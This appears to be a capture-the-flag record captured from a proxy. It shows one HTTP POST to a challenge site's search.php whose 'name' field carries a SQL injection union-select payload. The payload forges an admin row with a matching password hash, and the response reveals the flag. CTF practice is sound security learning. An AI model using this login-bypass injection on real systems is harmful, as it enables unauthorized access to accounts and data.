 Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: d156ec6a-b5e8-4c6a-b224-4ed274489745.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Origin: http://d156ec6a-b5e8-4c6a-b224-4ed274489745.node3.buuoj.cn
Connection: close
Referer: http://d156ec6a-b5e8-4c6a-b224-4ed274489745.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
name=admin1'union select
1,'admin','1de9b0a30075ae8c303eb420c103c320'#&pw=reader
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 17 May 2020 13:56:36 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3
CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
flag{2f70a5ff-a35c-4323-89f9-5b1429561ba7}